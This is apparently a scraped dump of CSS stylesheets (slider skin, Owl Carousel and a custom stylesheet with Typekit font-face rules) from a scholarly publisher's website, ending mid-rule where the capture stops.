30px}.ms-layer.sbut2:hover{color:#fff;background:#393939}.ms-layer.sbut2.white{color:#393939;background:#fff}.ms-layer.sbut2.white:hover{color:#fff;background:#50c9d4}.ms-layer.sbut2.white2{color:#393939;background:#fff}.ms-layer.sbut2.white2:hover{color:#fff;background:#393939}.ms-layer.sbut3{color:#fff;font-size:18px;background:rgba(80,118,187,.8);padding:20px 38px;border-radius:3px}.ms-layer.sbut3:hover{color:#393939;background:rgba(255,255,255,1)}.ms-layer.sbut3.darkc{font-weight:600;padding:16px 35px;background:rgba(80,118,187,1)}.ms-layer.sbut3.darkc:hover{color:#fff;background:rgba(57,57,57,1)}.ms-layer.sbut4{color:#fff;font-size:15px;line-height:27px;font-family:Roboto,sans-serif;font-weight:500;background:#de8d23;padding:13px 30px;cursor:pointer;transition:all .3s ease;box-shadow:0 5px 0 #a97806;border-radius:4px}.ms-layer.sbut5,.ms-layer.sbut6{border-radius:3px;cursor:pointer;transition:all .3s ease}.ms-layer.sbut4:hover{box-shadow:0 2px 0 #a97806;transform:translateY(3px);color:#f3f3f3;background:#a97806}.ms-layer.sbut5{color:#fff;font-size:16px;font-weight:700;background:#50c9d4;padding:16px 30px}.ms-layer.sbut6,.ms-layer.sbut7{font-size:14px;font-family:Raleway,sans-serif}.ms-layer.sbut5:hover{color:#fff;background:#393939}.ms-layer.sbut6{color:#fff;font-weight:600;background:rgba(89,171,227,.9);padding:16px 35px}.ms-layer.sbut6:hover{color:#393939;background:rgba(255,255,255,1)}.ms-layer.sbut7{color:#fff;line-height:27px;font-weight:700;background:#46d8bd;padding:11px 40px;border-radius:25px;cursor:pointer;transition:all .3s ease}.ms-layer.sbut8,.ms-layer.sbut9{font-family:Raleway,sans-serif;padding:13px 30px;font-size:16px;cursor:pointer;transition:all .3s ease}.ms-layer.sbut7:hover{color:#393939;background:#fff}.ms-layer.sbut8{color:#fff;font-weight:600;background:#46d8bd;border-radius:3px}.ms-layer.sbut8:hover,.ms-layer.sbut9{color:#393939;background:#fff}.ms-layer.sbut9{line-height:27px;font-weight:500}.ms-layer.sbut9:hover{color:#fff;background:#eb9532}.ms-layer.sbut10{color:#87d37c;font-size:16px;font-family:Roboto,sans-serif;font-weight:400;cursor:pointer;transition:all .3s ease}.ms-layer.sbut11,.ms-layer.sbut12{font-family:Raleway,sans-serif}.ms-layer.sbut10:hover{color:#393939}.ms-layer.sbut11{color:#fff;font-size:14px;line-height:27px;font-weight:700;padding:12px 45px;border-radius:30px;cursor:pointer;border:2px solid #fff;transition:all .3s ease}.ms-layer.sbut12,.ms-layer.sbut13{font-size:16px;cursor:pointer;transition:all .3s ease}.ms-layer.sbut11:hover{color:#393939;background:#fff}.ms-layer.sbut12{color:#46d8bd;font-weight:600;background:#fff;padding:13px 30px;border-radius:3px}.ms-layer.sbut13,.ms-layer.sbut14{font-family:Roboto,sans-serif}.ms-layer.sbut12:hover{color:#fff;background:#46d8bd}.ms-layer.sbut13{color:#fff;line-height:27px;font-weight:700;background:#f7ca18;padding:11px 25px}.ms-layer.sbut13:hover{color:#393939;background:#fff}.ms-layer.sbut14{color:#fff;font-size:18px;font-weight:400;cursor:pointer;background:#3498db;padding:14px 30px;border-radius:3px;transition:all .3s ease}.ms-layer.sbut15,.ms-layer.sbut16{font-size:14px;font-weight:600;cursor:pointer;transition:all .3s ease}.ms-layer.sbut14:hover{color:#393939}.ms-layer.sbut15{color:#fff;line-height:27px;font-family:Raleway,sans-serif;background:#393939;padding:10px 27px;border-radius:3px}.ms-layer.sbut15:hover{color:#fff;background:#52bed9}.ms-layer.sbut16{color:#fff;font-family:Roboto,sans-serif;padding:12px 45px;border-radius:2px;border:2px solid #fff}.ms-layer.sbut16:hover{color:#181818;background:#fff}.ms-layer.sicon1{color:#fff;font-size:35px;width:90px;height:90px;text-align:center;vertical-align:middle;line-height:90px;border:1px solid #fff;border-radius:100%}.ms-layer.vline{width:7px;height:86px;background:#50c9d4}.ms-layer .vline2{float:left;width:1px;height:180px;background:#fff}.ms-layer .vline3{float:left;width:1px;height:370px;background:#e0e0e0}.ms-layer .hline{float:right;width:14px;height:1px;background:#fff;margin-left:12px;margin-top:14px}.ms-layer.sbox1,.ms-layer.sbox2{width:23.6%;font-family:Roboto,sans-serif;color:#fff;padding:45px 30px 40px;text-align:center}.ms-layer.sbox1{background:rgba(80,201,212,.9)}.ms-layer.sbox2{background:rgba(89,171,227,.9)}.ms-layer.sbox3{color:#fff;width:23.5%;padding:45px 30px 40px;background:rgba(158,202,69,.9);text-align:center;font-family:Roboto,sans-serif}.ms-layer.sbox4,.ms-layer.sbox5{text-align:left;font-family:Roboto,sans-serif;color:#fff}.ms-layer.sbox4{width:35%;padding:55px 220px 55px 70px;background:rgba(238,113,100,.9)}.ms-layer.sbox5{width:20.7%;padding:50px;background:rgba(57,57,57,.99)}.ms-layer.sbox6,.ms-layer.sbox7{text-align:left;font-family:Raleway,sans-serif}.ms-layer.sbox1 span,.ms-layer.sbox2 span,.ms-layer.sbox3 span{color:#fff;font-size:35px;display:block;margin-bottom:16px}.ms-layer.sbox1 strong,.ms-layer.sbox2 strong,.ms-layer.sbox3 strong,.ms-layer.sbox4 strong{color:#fff;font-size:21px;font-weight:300}.ms-layer.sbox5 b{color:#fff;font-size:27px;font-weight:700;line-height:30px}.ms-layer.arrowicon i{float:right;color:#fff;font-size:72px;margin-left:30px}.ms-layer.sbox6{color:#fff;width:22%;padding:14px 10px 14px 20px!important;background:#fff}.ms-layer.sbox6 span{float:left;color:#393939;font-size:30px;margin-right:20px;margin-top:5px}.ms-layer.sbox6 strong{color:#393939;font-size:18px;font-weight:600;line-height:21px}.ms-layer.sbox6 strong em{color:#393939;font-size:14px;font-weight:400;line-height:21px;font-style:normal;display:block}.ms-layer.sbox7{width:35%;height:210px;padding:0;background:rgba(255,255,255,.9)}@media only screen and (min-width:1000px) and (max-width:1169px){.ms-layer.sbox1,.ms-layer.sbox2,.ms-layer.sbox3{padding-top:32px;padding-bottom:30px}.ms-layer.sbox5 b{font-size:21px;line-height:27px}.ms-layer.arrowicon i{font-size:55px}.ms-layer.sbox6{padding:8px 10px!important}.ms-layer.sbox6 span{font-size:21px;margin-right:10px}.ms-layer.sbox6 strong{font-size:14px;line-height:18px}.ms-layer.sbox6 strong em{font-size:11px;line-height:18px}.ms-layer.sicon1{width:70px;height:70px}.ms-layer .vline2{height:140px}.ms-layer .hline{margin-top:10px}.ms-layer .vline3{height:265px}.ms-layer.sbox7{height:154px}}@media only screen and (min-width:768px) and (max-width:999px){.ms-layer.sbox1,.ms-layer.sbox2,.ms-layer.sbox3{padding-top:40px;padding-bottom:30px}.ms-layer.sbox1 span,.ms-layer.sbox2 span,.ms-layer.sbox3 span{font-size:21px;margin-bottom:14px}.ms-layer.sbox1 strong,.ms-layer.sbox2 strong,.ms-layer.sbox3 strong,.ms-layer.sbox4 strong{font-size:16px}.ms-layer.sbox5 b{font-size:18px;line-height:25px}.ms-layer.arrowicon i{font-size:45px}.ms-layer.sbox6{padding:6px!important}.ms-layer.sbox6 span{font-size:18px;margin-right:7px}.ms-layer.sbox6 strong{font-size:13px;line-height:18px}.ms-layer.sbox6 strong em{font-size:11px;line-height:18px;display:none}.ms-layer.sicon1{width:50px;height:50px}.ms-layer .vline2{height:100px}.ms-layer .hline{margin-top:7px}.ms-layer .vline3{height:200px}.ms-layer.sbox7{height:115px}}@media only screen and (min-width:640px) and (max-width:767px){.ms-layer.sbox1,.ms-layer.sbox2,.ms-layer.sbox3{padding-top:40px;padding-bottom:30px}.ms-layer.sbox4{width:44%;padding-right:100px}.ms-layer.sbox1 span,.ms-layer.sbox2 span,.ms-layer.sbox3 span{font-size:18px;margin-bottom:12px}.ms-layer.sbox1 strong,.ms-layer.sbox2 strong,.ms-layer.sbox3 strong,.ms-layer.sbox4 strong{font-size:14px}.ms-layer.sbox5 b{font-size:16px;line-height:18px}.ms-layer.arrowicon i{font-size:35px}.ms-layer.sbox6{padding:5px!important}.ms-layer.sbox6 span{font-size:18px;margin-right:7px}.ms-layer.sbox6 strong{font-size:13px;line-height:18px}.ms-layer.sbox6 strong em{font-size:11px;line-height:18px;display:none}.ms-layer.sicon1{width:40px;height:40px}.ms-layer .vline2{height:83px}.ms-layer .hline{margin-top:6px}.ms-layer .vline3{height:165px}.ms-layer.sbox7{height:97px}}@media only screen and (min-width:480px) and (max-width:639px){.ms-layer.sbox1,.ms-layer.sbox2,.ms-layer.sbox3{padding-top:52px;padding-bottom:4px}.ms-layer.sbox1 span,.ms-layer.sbox2 span,.ms-layer.sbox3 span{font-size:21px;margin-bottom:px}.ms-layer.sbox1 strong,.ms-layer.sbox2 strong,.ms-layer.sbox3 strong{display:none}.ms-layer.sbox4{width:48%;padding:48px 50px 48px 70px}.ms-layer.sbox4 strong{font-size:14px;line-height:18px}.ms-layer.sbox5 b{font-size:12px;line-height:18px}.ms-layer.arrowicon i{font-size:25px;margin-left:23px}.ms-layer.sbox6{padding:8px 5px 5px 4px!important;width:19%}.ms-layer.sbox6 span{font-size:18px;margin-right:7px;margin-top:0}.ms-layer.sbox6 strong{font-size:9px;line-height:10px}.ms-layer.sbox6 strong em{font-size:11px;line-height:18px;display:none}.ms-layer.sicon1{width:30px;height:30px}.ms-layer .vline2{height:65px}.ms-layer .hline{width:10px;margin-left:8px;margin-top:4px}.ms-layer .vline3{height:125px}.ms-layer.sbox7{height:72px}}@media only screen and (max-width:479px){.ms-layer.sbox1,.ms-layer.sbox2,.ms-layer.sbox3{padding-top:50px;padding-bottom:50px}.ms-layer.sbox1 span,.ms-layer.sbox2 span,.ms-layer.sbox3 span{font-size:14px;margin-bottom:0}.ms-layer.sbox4 strong,.ms-layer.sbox5 b{font-size:9px;line-height:12px}.ms-layer.sbox1 strong,.ms-layer.sbox2 strong,.ms-layer.sbox3 strong{display:none}.ms-layer.sbox4{width:48%;padding:48px 50px 48px 70px}.ms-layer.sbox4 strong{font-weight:500}.ms-layer.arrowicon i{font-size:25px;margin-left:16px}.ms-layer.sicon1{width:20px;height:20px}.ms-layer.sbox6{padding:5px 5px 0 2px!important}.ms-layer.sbox6 span{font-size:12px;margin-right:5px;margin-top:0}.ms-layer.sbox6 strong{font-size:6px;line-height:7px}.ms-layer.sbox6 strong em{font-size:11px;line-height:18px;display:none}.ms-layer .vline2{height:45px}.ms-layer .hline{width:10px;margin-left:8px;margin-top:3px}.ms-layer .vline3{height:85px}.ms-layer.sbox7{height:48px}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.ms-skin-default .ms-bullet,.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev,.ms-skin-default .ms-slide .ms-slide-vcbtn,.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{background-image:url(light-skin-1-retina.png);background-size:152px 225px}}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/js/carouselowl/owl.carousel.css
body_size: 1220
content:
.owl-theme .owl-controls{margin-top:18px;text-align:center}.owl-carousel.small .owl-controls{margin-top:20px;text-align:left}.owl-carousel.small .owl-controls .owl-page span{display:block;width:10px;height:10px;margin:5px 3px;filter:Alpha(Opacity=30);opacity:.3;border-radius:100%;background:#727272}#owl-demo .item img,#owl-demo2 .owl-item img,#owl-demo7 .item img,#owl-demo8 .owl-item img{height:auto;display:block;width:100%}.owl-carousel.small .owl-controls .owl-page.active span,.owl-carousel.small .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-carousel.small.two .owl-controls{text-align:right}.owl-carousel.small.three .owl-controls{margin-top:0;text-align:right}#owl-demo .item,#owl-demo7 .item{margin:3px}.owl-carousel.small.four .owl-controls{text-align:left}#owl-demo7 .item img{border-radius:4px}#owl-demo9 .item img{display:block;width:100%;height:400px}#owl-demo9 .owl-item img{display:block;width:100%;height:auto}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;margin:5px;padding:5px 18px 7px;font-size:12px;border-radius:20px;background:#ccc;line-height:10px;transition:all .3s ease}.owl-theme .owl-controls.clickable .owl-buttons div:hover{text-decoration:none;background:#393939}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:10px;height:10px;margin:5px 3px;filter:Alpha(Opacity=30);opacity:.3;border-radius:100%;background:#707070}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}#sync1 .item,#sync2 .item{padding:0;-webkit-border-radius:3px;-moz-border-radius:3px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) center center no-repeat}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel,.owl-carousel .owl-wrapper{display:none;position:relative}.owl-carousel{width:100%;-ms-touch-action:pan-y;clear:both;}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}#bar{width:0;max-width:100%;height:4px;background:#e54c4c}#progressBar{width:100%;background:#454545}#sync1 .item{background:#0c83e7;height:auto;color:#FFF;border-radius:3px;text-align:center}#sync1 .owl-item img{display:block;width:100%;height:auto}#sync1 .owl-item iframe{display:block;width:100%;height:480px}#sync2{width:55%;margin:20px auto 0}#sync2 .item,#sync2 .item img{width:120px;height:50px;color:#FFF;cursor:pointer;text-align:center}#sync2 .item{background:#C9C9C9;margin:5px;border-radius:3px}#sync2 .item img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#sync2 .item h1{font-size:18px}#sync2 .synced .item{background:#0c83e7}#owl-demo14 .item{color:#ccc}#owl-demo14 .item .one_fourth{margin-bottom:18px}#owl-demo14 .item h4{font-weight:600;margin-bottom:10px}#owl-demo14 .item img{float:left;margin-bottom:22px}#owl-demo15 .item{margin-bottom:10px}#owl-demo15 .item img{float:left}#owl-demo15 .item span{float:left;width:100%;padding:23px;text-align:center;background:rgba(255,255,255,.9);position:absolute;left:0;bottom:0}#owl-demo15 .item span h4{margin-bottom:3px}#owl-demo16 .item{border:1px solid #eee;text-align:center}#owl-demo16 .item h5{margin-top:40px;margin-bottom:5px}#owl-demo16 .item i{color:#87d37c;font-size:11px;margin:0 1px}#owl-demo16 .item p{width:80%;margin:30px auto 75px}#owl-demo16 .item .who{width:100%;padding:22px 0 25px;background:#f3f3f3;text-align:left}#owl-demo16 .item .who img{float:left;margin-right:16px;margin-left:34%;border-radius:100%}#owl-demo16 .item .who strong{color:#87d37c;font-weight:600;line-height:14px}#owl-demo16 .item .who strong em{color:#727272;font-size:11px;font-weight:400;font-style:normal;display:block}#owl-demo17 .item{float:left;width:85%;margin:0 20px}#owl-demo17 .item img{float:left;width:100%}#owl-demo17 .item span{float:left;width:85%;padding:23px;text-align:center;background:rgba(255,255,255,.9);position:absolute;left:20px;bottom:0}#owl-demo17 .item span h4{margin-bottom:3px}#owl-demo18 .item{color:#fff;padding-bottom:18px}#owl-demo18 .item h4{color:#fff;font-weight:300;line-height:30px;width:80%;margin:0 auto}#owl-demo18 .item h4 strong{font-weight:600}#owl-demo18 .item h4 em{font-size:14px;font-weight:400;font-style:normal}@media only screen and (min-width:1000px) and (max-width:1169px){#sync2 .item,#sync2 .item img{width:100px;height:50px}#sync2 .item{margin:5px}#owl-demo14 .item img{width:100%}#owl-demo16 .item p{width:90%;margin-bottom:52px}}@media only screen and (min-width:768px) and (max-width:999px){#owl-demo14 .item img{width:100%}#owl-demo16 .item p{width:90%;margin-top:20px;margin-bottom:40px}#owl-demo18 .item h4{width:90%}}@media only screen and (min-width:640px) and (max-width:767px){#owl-demo14 .item img,#owl-demo18 .item h4{width:100%}}@media only screen and (min-width:480px) and (max-width:639px){#sync2 .item,#sync2 .item img{width:80px;height:40px}#sync2 .item{margin:5px}#sync1 .owl-item iframe{height:350px}#owl-demo14 .item img{width:100%}#owl-demo14 .item .one_fourth{margin-bottom:40px}#owl-demo16 .item .who img{margin-left:25%}#owl-demo18 .item h4{width:100%;font-size:16px;line-height:23px}}@media only screen and (max-width:479px){#sync2{width:72%}#sync2 .item,#sync2 .item img{width:65px;height:35px}#sync2 .item{margin:5px}#sync1 .owl-item iframe{height:200px}#owl-demo14 .item img{width:100%}#owl-demo14 .item .one_fourth{margin-bottom:40px}#owl-demo16 .item .who img{margin-left:18%}#owl-demo18 .item h4{width:100%;font-size:16px;line-height:23px}}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/custom.css
body_size: 20752
content:
@font-face {
  font-family: "icomoon";
  font-style: normal;
  font-weight: 400;
  src: url("icomoon.eot?#iefix") format("embedded-opentype"), url("icomoon.woff") format("woff"), url("icomoon.ttf") format("truetype"), url("icomoon.svg#icomoon") format("svg");
}
@font-face {
  font-family: "franklin-gothic-urw";
  font-style: normal;
  font-weight: 400;
  src: url("https://use.typekit.net/af/3a7065/0000000000000000000118ad/27/l?subset_id=2&fvd=n4&v=3") format("woff2"), url("https://use.typekit.net/af/3a7065/0000000000000000000118ad/27/d?subset_id=2&fvd=n4&v=3") format("woff"), url("https://use.typekit.net/af/3a7065/0000000000000000000118ad/27/a?subset_id=2&fvd=n4&v=3") format("opentype");
}
@font-face {
  font-family: "franklin-gothic-urw";
  font-style: normal;
  font-weight: 700;
  src: url("https://use.typekit.net/af/6014bc/0000000000000000000118b1/27/l?subset_id=2&fvd=n7&v=3") format("woff2"), url("https://use.typekit.net/af/6014bc/0000000000000000000118b1/27/d?subset_id=2&fvd=n7&v=3") format("woff"), url("https://use.typekit.net/af/6014bc/0000000000000000000118b1/27/a?subset_id=2&fvd=n7&v=3") format("opentype");
}
@font-face {
  font-family: "franklin-gothic-urw-cond";
  font-style: normal;
  font-weight: 400;
  src: url("https://use.typekit.net/af/86cd5d/0000000000000000000118b5/27/l?subset_id=2&fvd=n4&v=3") format("woff2"), url("https://use.typekit.net/af/86cd5d/0000000000000000000118b5/27/d?subset_id=2&fvd=n4&v=3") format("woff"), url("https://use.typekit.net/af/86cd5d/0000000000000000000118b5/27/a?subset_id=2&fvd=n4&v=3") format("opentype");
}
@font-face {
  font-family: "franklin-gothic-urw-cond";
  font-style: normal;
  font-weight: 700;
  src: url("https://use.typekit.net/af/a90ab9/0000000000000000000118b9/27/l?subset_id=2&fvd=n7&v=3") format("woff2"), url("https://use.typekit.net/af/a90ab9/0000000000000000000118b9/27/d?subset_id=2&fvd=n7&v=3") format("woff"), url("https://use.typekit.net/af/a90ab9/0000000000000000000118b9/27/a?subset_id=2&fvd=n7&v=3") format("opentype");
}

.m0{
	margin:0;
}
.searchform input {
    float: left;
    width: 70%;
    padding: 2px 12px;
    border: 1px solid #e3e3e3;
    margin-bottom: 12px;
    margin-right: 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}
.searchform .fbut {
    border: none;
    padding: 6.8px 8px;
    margin-top: 13px;
    background: #2477af;
    color: #fff;
    border: 1px solid #247ab3;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.top-links li {
    float: left;
    color: #9a353b;
}
ul.top-links {
    float: right;
    width: auto;
    text-align: right;
    margin-left: 20px;
}
.top-links li a {
    color: #1a67b5 !important;
    padding: 0 14px;
    font-size: 14px !important;
    font-weight: 600;
	-moz-transition:-moz-transform 0.2s ease-in; 
  -webkit-transition:-webkit-transform 0.2s ease-in; 
  -o-transition:-o-transform 0.2s ease-in;
  -moz-transition:-moz-transform 0.2s ease-out; 
  -webkit-transition:-webkit-transform 0.2s ease-out; 
  -o-transition:-o-transform 0.2s ease-out;
}
.top-links li a:hover{
	transform: scale(2);
	-o-transform: scale(2);
	-ms-transform: scale(2);
	-moz-transform: scale(2);
	-webkit-transform: scale(2);
}
.top-links li:not(:last-child) {
    border-right: 1px solid #999;
}

.logo-caption {
    color: #333;
    margin-left: 100px;
    margin-top: 10px;
    font-weight: 600;
    font-style: italic;
}
.parallax_section7 .three {
    /* text-align: left; */
    /* color: #fff; */
    /* padding: 55px 45px 70px 50px; */
    background: #34495e;
}
.cforms-manuscript input{
    padding: 5px 12px;
}
.cforms-manuscript input,.cforms-manuscript textarea,.cforms-manuscript select{
box-shadow:none;
}
.btn-sub{
box-shadow:0 2px 3px #000 !important;
}
.navbar-collapse {
    z-index: 9999;
}
.but_small2 {
    background-color: #9a353b;
}
.but_small21 {
    background: #de8d23;
}
.but_small22  {
    background: #364a5e;
}
/* .stcode_title5 .line { */
    /* background: #34495e; */
/* } */
/* .stcode_title5 .text { */
    /* color: #9a353b; */
/* } */
.stcode_title5 .text strong{
	    font-weight: 600;
}
.author-list {
    padding-left: 15px;
}
.author-list li {
    /* list-style-type: disc; */
    color: #000;
    text-align: justify;
	list-style-image:url(../images/arrow-icon.png);
}
.about-content p {
    width: 100%;
    margin-top: 12px;
    text-align: justify;
    font-size: 15px;
    color: #000 !important;
    font-weight: 400;
	line-height:26px;
}
.sub-head {
    color: #de8d23;
    font-weight: 600;
    font-size: 20px;
    margin-top: 20px;
}
.pre-list li {
    list-style-type: none;
    color: #000;
    text-align: justify;
    padding-bottom: 8px;
}
.h5-head {
    font-weight: 600;
    font-size: 15px;
}
.pl30{
	padding-left:30px;
}
.read-more-link{
    color: #36aae0;
    text-decoration: none;
}
.featured_section46 .bubble i {
    float: left;
    width: 80px;
    height: 80px;
    border-radius: 100%;
    background: #ff6e2f;
}
.fati8 {
    color: #f3f3f3;
    line-height: 79px;
    border-radius: 100%;
    text-align: center;
    border: 1px solid #de8d23;
}
.featured_section46 .bubble i.famanu {
    background: #429d55;
    border-color: #429d55;
}
.parallax_section7 p {
    min-height: 200px;
}
a {
    color: #0a71b5;
    text-decoration: none;
}

.btn-banner {
    background: rgba(222, 141, 35, 1);
    margin-right: 0px;
    position: absolute;
    top: 182px;
    font-size: 15px;
    font-weight: 600;
    right: 0;
    border-radius: 0px;
    border-top-left-radius: 20px;
	    z-index: 100;
    /* border-bottom-left-radius: 20px; */
    box-shadow: inset 1px -1px 5px #393939;
}
.but_small2:hover {
    color: #fff;
    background-color: #c79315;
    box-shadow: inset 1px 1px 2px #393939;
}
 h4.roboto{
    color: #000;
}
#sticker {
      background: #bada55;
      color: white;
      width: 300px;
      font-family: Droid Sans;
      font-size: 40px;
      line-height: 1.6em;
      font-weight: bold;
      text-align: center;
      padding: 20px;
      text-shadow: 0 1px 1px rgba(0,0,0,.2);
      border-radius: 50px;
      float:right;
    }

    #wrapper {
      width:700px;
      margin:0 auto;
    }
.master-slider:hover .sbut4{
	color: #f3f3f3;
    background: #e0a721;
}	
.editor-head {
    margin-bottom: 0;
    margin-top: 12px;
    font-weight: 700;
    font-size: 16px;
    color: #0674c1;
}
.editor-content {
    margin-top: 5px !important;
    font-size: 14px;
}
.mb10{
	margin-bottom:10px !important;
}
.mt30{
	margin-top:30px;
}
h4.roboto {
    font-size: 17px;
}
.dept {
    font-weight: 400;
    font-size: 15px;
}
.stylish-input-group .input-group-addon{
    background: white !important; 
}
.stylish-input-group .form-control{
	border-right:0; 
	box-shadow:0 0 0; 
	border-color:#ccc;
}
.stylish-input-group button {
    border: 0;
    background: #8BC34A;
    padding: 8px;
    height: 30px;
    margin-top: -2px;
}
#imaginary_container {
    margin-top: 0px;
}
#imaginary_container .input-group {
    width: 100%;
}
.navbar-nav>li>a {
    padding:10px 20px;
}
.art-title.light {
    margin-bottom: .25em;
    display: block;
    color: #333;
    line-height: 24px;
    font-family: inherit;
    font-size: 15px;
    font-weight: 500;
}
.art-title.light a{
	color:#006eb2;
}
.article-press ul {
    margin: 0;
    padding-bottom: 5px;
/*    border-bottom: 1px dashed #892035 !important;
*/    clear: both;
    display: block;
    float: left;
    width: 100%;
	/* font-family: "franklin-gothic-urw",sans-serif; */
	font-family: 'Libre Franklin', sans-serif;
	
}
.index-articles.volume-issue{
	background: #f0f0f0;
	padding:13px;
}
.article-press ul:last-child{
	border:none !important;
}
.article-press ul:not(:firs-child){
	padding-top:10px;
}

.article-press h5.light {
    margin-bottom: .50em;
    display: block;
    color: #006eb2;
    line-height: 1.25;
    font-family: franklin-gothic-urw-cond,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 18px;
}
.article-press .authors {
    margin-top: 0px;
    font-family: "franklin-gothic-urw",sans-serif;
    font-size: 14px;
    line-height: 1.5;
    color: #333 !important;
	-webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
}
.doi-journame{
	font-family: "franklin-gothic-urw",sans-serif;
	font-size: 14px;
	margin-top: 0px !important;
}
.btn-links {
    border-top: 1px solid #f0eded;
	margin-top:6px;
}
.author-tag {
    font-style: normal;
	top:0px;
}
.author-tag a {
    color: #006eb2;
    border: none;
    font-weight: 400;
    font-size: 14px;
}
.author-tag a:hover{
	color:#333;
}
.article-press .article-type {
    margin-top: 0px;
    font-size: 15px;
    font-weight: bold;
    color: #892035 !important;
	float: left;
}
.btn-pdf, .btn-pdf:hover {
    padding: 0 30px 0px 0;
    border-radius: 22px;
    font-size: 13px;
    border: none;
    font-weight: 600;
    color: #333;
}
.fa-file-pdf-o,.fa-bookmark-o {
    font-size: 14px;
    line-height: 6px;
    position: relative;
    bottom: 1px;
    color: #333;
}
.btns-div {
    margin-right: 0px;
    margin-top: 10px !important;
    border-top: 1px solid #efefef;
}
.mr5{
	margin-right:5px;
}
.fa-bars {
    font-size: 14px;
    position: relative;
    bottom: 1px;
    color: #4c4c4c;
}
#plagiarism,#processing-fee,#reprints,#membership,#manuscript-guidelines{
	padding-top:116px;
}
.track-btn {
    /* padding: 7px 12px !important;
    font-size: 12px !important;
    margin-top: 0px !important; */
	margin-top: 0px !important;
	padding: 6px 20px !important;
    background: #ffffff !important;
    margin-left: 10px;
    font-size: 13px !important;
    border-radius: 3px;
    float: right !important;
    color: #272727 !important;
    font-weight: 600;
    box-shadow: 0 4px 2px #999 !important;
    border-color: #334659;
}
a#submitquery {
    color: #fff;
    float: right;
    padding: 2px 12px !important;
    background: #de8d23;
    border-color: #ca770b;
}
.sidebar_title .title-h4 {
    background: #2477af;
    width: 100%;
    color: #fff;
    text-align: center;
    padding: 4px;
    margin-bottom: 0;
    font-family: inherit;
    /* font-size: 16px; */
    text-shadow: 2px 2px 2px #909090;
}
.side-img {
    border: 1px solid #adaeaf;
    padding: 5px;
    background: #fff;
}
.border{
     border: 1px solid #adaeaf !important;	
}
.link-clr{
	color: #f9bf36;
}
.link-clr:hover{
	color:#fff;
}
.home-btns {
    position: absolute;
    z-index: 999;
    top: 108px;
    left: -6px;
}
.home-btns li {
	 background: rgba(102,104,107,1);
    background: -moz-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(102,104,107,1)), color-stop(0%, rgba(92,97,103,1)), color-stop(99%, rgba(240,237,240,1)), color-stop(100%, rgba(240,237,240,1)));
    background: -webkit-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -o-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -ms-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: linear-gradient(to right, rgba(48, 48, 49, 0.76) 0%, rgba(58, 60, 62, 0.72) 0%, rgba(169, 169, 169, 0.83) 99%, rgba(64, 62, 64, 0.38) 100%);
    /* padding: 2px 5px; */
    margin-bottom: 10px;
    /* border-top-right-radius: 11px; */
    color: #fff;
    box-shadow: none;
    border-radius: 0 4px 4px 0;
    width: 105%;
    transform: skewX(-20deg);
}
.home-btns li:hover {
    color: #fff;
    background-color: #46698c;
	 box-shadow:none;
}
.home-btns li a {
    font-size: 11px;
    font-style: italic;
    color: #FCB51F;
    display: block;
    float: left;
    width: 100%;
    /* margin-bottom: 20px; */
    padding: 3px 6px;
    margin-right: 0px;
    text-align: center;
    font-weight: 600;
    background: rgba(102,104,107,1);
    background: -moz-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(102,104,107,1)), color-stop(0%, rgba(92,97,103,1)), color-stop(99%, rgba(240,237,240,1)), color-stop(100%, rgba(240,237,240,1)));
